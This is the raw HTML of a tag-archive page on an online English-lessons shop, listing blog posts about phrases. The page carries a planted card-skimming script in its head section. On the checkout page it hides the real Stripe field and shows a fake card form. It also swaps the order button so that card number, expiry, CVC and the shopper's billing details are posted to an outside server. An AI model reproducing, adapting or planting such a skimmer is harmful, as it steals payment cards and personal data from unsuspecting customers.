</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.27.3" id="affwp-tracking-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/browncowenglish.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer" defer></script>
<script data-minify="1" type="text/javascript" src="https://browncowenglish.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1741302654" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="text/javascript" src="https://browncowenglish.com/wp-content/themes/Vela/js/modernizr.min.js?ver=2.8.3" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://browncowenglish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://browncowenglish.com/wp-json/wp/v2/tags/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://browncowenglish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta property="fb:pages" content="" />
<script type="rocketlazyloadscript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://wepixelclusive.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 20px 20px 20px;
    font-family: Arial, sans-serif;
    background: #dcd7e3;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
border-radius: 0px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay with your credit card via Stripe.
</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry Date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<meta name="generator" content="Redux 4.3.17.4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://browncowenglish.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://browncowenglish.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://browncowenglish.com/wp-content/uploads/2016/08/cropped-ms-icon-310x310-32x32.png" sizes="32x32" />
<link rel="icon" href="https://browncowenglish.com/wp-content/uploads/2016/08/cropped-ms-icon-310x310-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://browncowenglish.com/wp-content/uploads/2016/08/cropped-ms-icon-310x310-180x180.png" />
<meta name="msapplication-TileImage" content="https://browncowenglish.com/wp-content/uploads/2016/08/cropped-ms-icon-310x310-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#header .nav-wrapper>#nav>ul>li>a {
	color:#777;
}
.testimonial .image-border {
	background-color: #fff;
}
.team-member .member-image {
	background-color: #fff !important;
}
#header.light .nav-wrapper .menu-cart > a {
	  color: #777;
}
.woocommerce-form__input-checkbox {
	padding: 0px 10px !important;
}
#header.transparent.light .mobile-nav-icon {
	color: #000 !important;
}
.team-member .member-image img {
	height: 321px !important;
	object-fit: cover;
}
.gform_wrapper ul.gfield_checkbox li input[type=checkbox], .gform_wrapper ul.gfield_radio li input[type=radio] {
	width: 24px !important;
}
body .gform_wrapper ul li.gfield {
	margin-top: 25px;
}
.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
	font-weight: 400;
}
:not(:required) input[type="checkbox"]:hover, :not(:required) input[type="radio"]:hover {
	 border: 2px solid #581903;
}
.gform_wrapper .gfield_checkbox li label:hover, .gform_wrapper .gfield_radio li label:hover {
	color: #581903;
	font-weight: 600;
}		</style>
		<style id="wyde_options-dynamic-css" title="dynamic-css" class="redux-options-output">#footer-widget{color:#ffffff;}#footer-widget{background-color:#581903;background-position:center bottom;background-size:cover;}#footer-bottom, #footer-text, #footer-nav a{color:#ffffff;}#footer-bottom{background-color:#f95b0c;background-position:center bottom;background-size:cover;}.archive.tax-portfolio_category #content, .archive.tax-portfolio_skill #content, .archive.tax-portfolio_tag #content{background-position:center center;background-size:cover;}body{font-family:Lato,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-size:18px;font-display:swap;}#header .nav-wrapper > #nav > ul > li > a{font-family:Oswald,Arial, Helvetica, sans-serif;letter-spacing:1px;font-weight:normal;font-display:swap;}h1{font-family:Oswald,Arial, Helvetica, sans-serif;line-height:56px;font-weight:400;font-size:46px;font-display:swap;}h2{font-family:Oswald,Arial, Helvetica, sans-serif;line-height:52px;font-weight:normal;font-size:40px;font-display:swap;}h3{font-family:Oswald,Arial, Helvetica, sans-serif;line-height:28px;font-weight:normal;font-size:22px;font-display:swap;}h4, h5, h6, .post-title, .post-title a,.counter-box p, .vc_pie_chart .vc_pie_chart_value, .vc_progress_bar .vc_single_bar .vc_label, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header, .wpb_tabs_nav a{font-family:Oswald,Arial, Helvetica, sans-serif;font-display:swap;}</style><style type="text/css" data-name="vela-color-scheme">a,
blockquote:before, 
.highlight,
.top-nav > ul > li > a:hover,
.social-icons a:hover,
#header #nav > ul > li:hover > a,
#header #nav > ul > li.active > a,
#header #nav ul > li.current-menu-item > a,
#header #nav ul > li.current-menu-ancestor > a,
.menu-cart:hover > a,
#search:hover,
#header #search.active:hover,
#header.transparent #nav > ul > li:hover > a:before,
#header.transparent .menu-cart:hover > a:before,
#header.transparent #search:hover:before,
#header.fixed #nav > ul > li:hover > a,
#header.fixed #nav > ul > li.active > a,
#header.fixed #nav ul > li.current-menu-item > a,
#header.fixed #nav ul > li.current-menu-ancestor > a,
#header.fixed .nav-wrapper .menu-cart:hover > a,
#header.fixed .nav-wrapper #search:hover,
#header.mobile .mobile-nav-icon:hover, 
#header.mobile .nav > ul > li:hover > a, 
#header.mobile .nav > ul > li.active > a, 
#header.mobile .menu-cart:hover > a, 
#header.mobile #search:hover,
.post-title a:hover,
.prev-post a:hover,
.next-post a:hover,
.post-meta a:hover,
.widget a:hover,
.post-tags a:hover,
.related-posts a:hover,
.comment-box h4 a:hover,
.social-link a,
#toTop .border,
.background-striped .flex-direction-nav a:before,
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:after,
.required,
.call-to-action:after,
.counter-box i,
.heading.title-4 h2:after,
.tp-caption .heading.title-4:after,
.heading.title-7 h2:after,
.tp-caption .heading.title-7:after,
.testimonial-name a
{
    color: #581903;
}
.view .post.sticky,
#header.mobile #nav .menu,
.wpb_toggle_title_active, 
#content h4.wpb_toggle_title_active, 
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
.vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.heading.title-5 h2:after,
.tp-caption .heading.title-5:after,
.heading.title-8 h2:after,
.tp-caption .heading.title-8:after,
.heading.title-10 h2:after,
.tp-caption .heading.title-10:after {
    border-top-color: #581903;
}
::-moz-selection{
    background: #581903;
}
::selection {
    background: #581903;
}
#nav > ul > li:hover > a, 
#nav > ul > li.active > a,
#header.fixed #nav > ul > li:hover > a, 
.header .menu-cart:hover > a,
.menu-cart .dropdown-menu,
.header #search:hover,
.top-nav li:hover .sub-menu,
#nav li:hover .sub-menu,
#header.mobile #nav li.open > ul,
blockquote,
.heading.title-9 h2:before,
.tp-caption .heading.title-9:after{
    border-color: #581903;
}
.link-button span,
#toTop .border:before,
#header.mobile #nav > ul > li.open > a, 
#header.mobile #nav > ul > li.open:hover > a,
.menu-cart .cart-items,
#ajax-loader:before,
#ajax-loader:after,
.loading:before,
.loading:after,
.autocomplete .dropdown-menu ul > li > a:hover,
.autocomplete .search-more a:hover, 
.autocomplete .search-more.selected a, 
.share-icons .dropdown-menu li a:hover,
.flex-control-paging li a.flex-active ,
.testimonials-slider .flex-direction-nav a,
.counter-box span:before,
.counter-box span:after,
.dropcap,
.wpb_tour .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li:hover,
.vc_progress_bar .vc_single_bar .vc_bar,
.post.sticky .post-date,
.call-to-action:before,
.effect-goliath figure p,
.effect-bubba figure{
    background-color: #581903;
}
.pagination a:hover,
.comments-nav a:hover,
.icon-block,
.icon-block .border,
input[type="submit"],
input[type="button"],
a.button,
a.tp-caption.rev-btn,
button{
    border-color:#581903;
    background-color:#581903;
}
#toTop:hover .border,
input[type="submit"]:hover,
input[type="button"]:hover,
a.link-button,
a.ghost-button,
a.ghost-button:hover,
.tp-caption a.link-button,
.tp-caption a.ghost-button:hover,
.heading.title-3 h2:after,
.tp-caption .heading.title-3:after
{
    border-color: #581903;
    color: #581903;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price {
    color:#581903;
}
.woocommerce.widget ul li:hover a img,
.woocommerce ul.products li.product:hover a img,
.woocommerce div.product div.images a:hover img,

.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce-page a.button,
.woocommerce-page a.button.alt,

.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce-page button.button,
.woocommerce-page button.button.alt,

.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page input.button.alt,

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover {
    background-color:#581903;
    border-color: #581903;

}
.woocommerce a.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce-page a.button:hover,
.woocommerce-page a.button.alt:hover,

.woocommerce button.button:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button:hover,
.woocommerce-page button.button.alt:hover,

.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page input.button.alt:hover {
    border-color: #581903;
    color: #581903;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.chosen-container .chosen-results li.highlighted  {
    background-color:#581903;
}
.woocommerce .woocommerce-breadcrumb a, 
.woocommerce-page .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-message .button:hover {
        color:#581903;
}
</style><style type="text/css">
#header #logo img{
    max-height:68px;
}

#header #logo img.dark-sticky{
max-height: 80%;
}

#header #logo img.dark-sticky,
#header.mobile #logo a img {
max-height: 80%;
}
#header {
    background-color: #fff !important;
}
.tiktok-icon {
    background-image: url(/wp-content/themes/Vela/icons/tiktok-brands-white.svg);
    width: 20px;
    height: 20px;
    display: block;
    background-repeat: no-repeat;
}
</style>
<script type="rocketlazyloadscript" async data-rocket-src='https://www.googletagmanager.com/gtag/js?id=G-DZ6YR4JXVT'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('browncowenglish.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    window.addEventListener('load', function () {
        var links = document.querySelectorAll('a');
        for (let i = 0; i < links.length; i++) {
            links[i].addEventListener('click', function(e) {
                var n = this.href.includes('tel:');
                if (n === true) {
                    gtag('event', 'click', {'event_category': 'phone','event_label' : this.href.slice(4)});
                }
            });
        }
    });
 gtag('config', 'G-DZ6YR4JXVT' , {});

</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </head>
    <body data-rsssl=1 class="archive tag tag-phrases tag-158 wide boxed-shadow header-v1 theme-Vela woocommerce-no-js wpb-js-composer js-comp-ver-8.0.1 vc_responsive">
        
<script data-minify="1"
src='https://browncowenglish.com/wp-content/cache/min/1/12526472/568021.js?ver=1741302654'
chat='true' defer>
</script>        <div id="container" class="container">            
            <div id="preloader">
                                <div id="loading-animation" class="loader-2">
                                <div class="spinner">
                    <div class="double-bounce1"></div>
                    <div class="double-bounce2"></div>
                </div>
                                </div>
            </div>
            <div id="page">

                <div class="page-inner background" style="background-color:#f5f5f5">
                        <header id="header" class="header-v1 dark sticky">
    <div class="header-wrapper">
        <div class="header">
    <div class="container">
        <div class="mobile-nav-icon">
            <i class="fa fa-bars"></i>
        </div>  
        <span id="logo">
        <a href="https://browncowenglish.com">
                <img class="dark-logo"  src="https://browncowenglish.com/wp-content/uploads/2016/08/BrownCowEnglish.png"  data-retina="https://browncowenglish.com/wp-content/uploads/2016/08/BrownCowEnglish.png"  width="61"  height="68"  alt="Brown Cow English" />
                        <img class="light-logo"  src="https://browncowenglish.com/wp-content/uploads/2016/08/BrownCowEnglish.png"  data-retina="https://browncowenglish.com/wp-content/uploads/2016/08/BrownCowEnglish.png"  width="47"  height="52"  alt="Brown Cow English" />
                        <img class="dark-sticky"  src="https://browncowenglish.com/wp-content/uploads/2016/08/BrownCowEnglish.png"  data-retina="https://browncowenglish.com/wp-content/uploads/2016/08/BrownCowEnglish.png"  width="47"  height="52"  alt="Brown Cow English" />
            </a>
</span>          
        <div class="nav-wrapper">
            <nav id="nav" class="nav dropdown-nav">
                <ul class="menu">
                    <li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4167"><a href="https://browncowenglish.com/">Home</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://browncowenglish.com/about-us/">About Us</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://browncowenglish.com/courses/">Online English Courses</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://browncowenglish.com/testimonials/">Testimonials</a></li>
<li id="menu-item-4427" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4427"><a href="https://browncowenglish.com/blog/">Blog</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://browncowenglish.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4428" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://browncowenglish.com/my-account/">Login</a></li>
                </ul>
            </nav>
                        <ul id="shop-menu">
            <li class="menu-cart navbar-right"><a href="https://browncowenglish.com/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-items empty">0</span></a><ul class="dropdown-menu"><li class="clear"><span class="view-cart"><a href="https://browncowenglish.com/cart/" class="ghost-button"><i class="fa fa-shopping-cart"></i>Cart</a></span><span class="total">Total <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></li></ul></li>            </ul>
                                    <div id="search">
                <div class="search-wrapper">
    <form id="ajax-search-form" class="ajax-search-form clear" action="https://browncowenglish.com" method="get">
        <p class="search-input">
        <input type="text" name="s" id="keyword" value="" />
        </p>
        <button class="search-button"><i class="fa fa-search"></i></button>
    </form>
</div>            </div>
                    </div>
    </div>
</div> 
    </div>
</header>                                <div id="content">
                <div class="title-wrapper background-cover with-overlay">
        <div class="bg-image" style="background-image:url(&#039;https://browncowenglish.com/wp-content/uploads/2014/10/browncowenglishblog.jpg&#039;)"></div>
                <div class="section-overlay" style="background-color:#000000;"></div>
        <div class="container">
        <div class="title">
            <h1>
            phrases            </h1>
        </div>
    </div>
    </div>
<div class="container main-content no-sidebar">
    <div class="row">
                <div class="col-md-12 main">
            <div class="content blog">
                                <div class="blog-posts">
                    <div class="item-wrapper">
                        <ul class="view medium row">
                                                                                    <li class="item clear">
                            <article id="post-6665" class="has-cover clear post-6665 post type-post status-publish format-standard has-post-thumbnail hentry category-creative category-phrases tag-christmas tag-christmas-phrases tag-common-phrases tag-english tag-english-language tag-english-lessons tag-english-online tag-learning-english tag-online-english tag-phrases">
    <div class="post-header col-sm-6">
                <div class="image-wrapper">
            	    <a href="https://browncowenglish.com/10-phrases-a-flying-this-holiday-season/">
	        <img width="600" height="340" src="https://browncowenglish.com/wp-content/uploads/2021/12/ChristmasTreewithlights_6d217d2701a23fa088fc06f7f8e9fa64_2000-600x340.jpeg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="10 phrases-a-flying this holiday season!" decoding="async" fetchpriority="high" />	    </a>
	            </div>
    </div>
    <div class="post-detail col-sm-6">
        <h3 class="post-title"><a href="https://browncowenglish.com/10-phrases-a-flying-this-holiday-season/">10 phrases-a-flying this holiday season!</a></h3>    <div class="post-meta">
            <span class="post-datetime">
                                            </span>
                                    <span class="post-category">
                <strong>In</strong><a href="https://browncowenglish.com/category/creative/" title="Creative, phrases">Creative</a>            </span>  
                                    <div class="meta-right">
                                    <div class="share-icons navbar-right">
                <a href="#"><i class="fa fa-share-alt"></i></a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbrowncowenglish.com%2F10-phrases-a-flying-this-holiday-season%2F" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/intent/tweet?source=webclient&amp;url=https%3A%2F%2Fbrowncowenglish.com%2F10-phrases-a-flying-this-holiday-season%2F&amp;text=10+phrases-a-flying+this+holiday+season%21" target="_blank"><i class="fa fa-twitter"></i>Twitter</a>
                    </li>
                    <li>
                        <a href="https://plus.google.com/share?url=https%3A%2F%2Fbrowncowenglish.com%2F10-phrases-a-flying-this-holiday-season%2F" target="_blank"><i class="fa fa-google-plus"></i>Google+</a>
                    </li>
                </ul>
            </div>
                        
            </div>
	</div>
                    <div class="post-summary">
        <p>Ho-Ho-Ho! It’s time for another holiday-themed blog where we show you some new holiday phrases to branch out your English skills!</p>
        </div>
        <p class="post-more"><a class="ghost-button" href="https://browncowenglish.com/10-phrases-a-flying-this-holiday-season/">Read More</a></p>
            </div>
</article>                            </li>
                                                                                    <li class="item clear">
                            <article id="post-6633" class="has-cover clear post-6633 post type-post status-publish format-standard has-post-thumbnail hentry category-creative category-phrases tag-autumn tag-autumn-phrases tag-english tag-english-language tag-english-online tag-learning-english tag-phrases">
    <div class="post-header col-sm-6">
                <div class="image-wrapper">
            	    <a href="https://browncowenglish.com/6-phrases-to-keep-you-toasty-this-autumn/">
	        <img width="600" height="340" src="https://browncowenglish.com/wp-content/uploads/2021/09/WhatsAppImage2021-09-29at09_37_08_9dc9875433dbad0e52790e034255bcac_2000-600x340.jpeg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="6 Phrases to keep you toasty this autumn!" decoding="async" />	    </a>
	            </div>
    </div>
    <div class="post-detail col-sm-6">
        <h3 class="post-title"><a href="https://browncowenglish.com/6-phrases-to-keep-you-toasty-this-autumn/">6 Phrases to keep you toasty this autumn!</a></h3>    <div class="post-meta">
            <span class="post-datetime">
                                            </span>
                                    <span class="post-category">
                <strong>In</strong><a href="https://browncowenglish.com/category/creative/" title="Creative, phrases">Creative</a>            </span>  
                                    <div class="meta-right">
                                    <div class="share-icons navbar-right">
                <a href="#"><i class="fa fa-share-alt"></i></a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbrowncowenglish.com%2F6-phrases-to-keep-you-toasty-this-autumn%2F" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/intent/tweet?source=webclient&amp;url=https%3A%2F%2Fbrowncowenglish.com%2F6-phrases-to-keep-you-toasty-this-autumn%2F&amp;text=6+Phrases+to+keep+you+toasty+this+autumn%21" target="_blank"><i class="fa fa-twitter"></i>Twitter</a>
                    </li>
                    <li>
                        <a href="https://plus.google.com/share?url=https%3A%2F%2Fbrowncowenglish.com%2F6-phrases-to-keep-you-toasty-this-autumn%2F" target="_blank"><i class="fa fa-google-plus"></i>Google+</a>
                    </li>
                </ul>
            </div>
                        
            </div>
	</div>
                    <div class="post-summary">
        <p>Here’s a selection of some very useful and common phrases related to autumn. Give some of these new phrases a go and improve your natural English.</p>
        </div>
        <p class="post-more"><a class="ghost-button" href="https://browncowenglish.com/6-phrases-to-keep-you-toasty-this-autumn/">Read More</a></p>
            </div>
</article>                            </li>
                                                                                    <li class="item clear">
                            <article id="post-6494" class="has-cover clear post-6494 post type-post status-publish format-standard has-post-thumbnail hentry category-e-learning category-lessons category-phrases tag-english tag-english-language tag-online-english tag-online-english-school tag-phrases tag-tips-and-tricks">
    <div class="post-header col-sm-6">
                <div class="image-wrapper">
            	    <a href="https://browncowenglish.com/common-collocations/">
	        <img width="600" height="340" src="https://browncowenglish.com/wp-content/uploads/2021/02/WhatsAppImage2021-02-11at14_05_21_8e320727bfa9333a7d3e0dfd3d2bb85f_2000-600x340.jpeg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Common Collocations - moeny" decoding="async" />	    </a>
	            </div>
    </div>
    <div class="post-detail col-sm-6">
        <h3 class="post-title"><a href="https://browncowenglish.com/common-collocations/">Common Collocations</a></h3>    <div class="post-meta">
            <span class="post-datetime">
                                            </span>
                                    <span class="post-category">
                <strong>In</strong><a href="https://browncowenglish.com/category/e-learning/" title="E Learning, lessons, phrases">E Learning</a>            </span>  
                                    <div class="meta-right">
                                    <div class="share-icons navbar-right">
                <a href="#"><i class="fa fa-share-alt"></i></a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbrowncowenglish.com%2Fcommon-collocations%2F" target="_blank"><i class="fa fa-facebook"></i>Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/intent/tweet?source=webclient&amp;url=https%3A%2F%2Fbrowncowenglish.com%2Fcommon-collocations%2F&amp;text=Common+Collocations" target="_blank"><i class="fa fa-twitter"></i>Twitter</a>
                    </li>
                    <li>
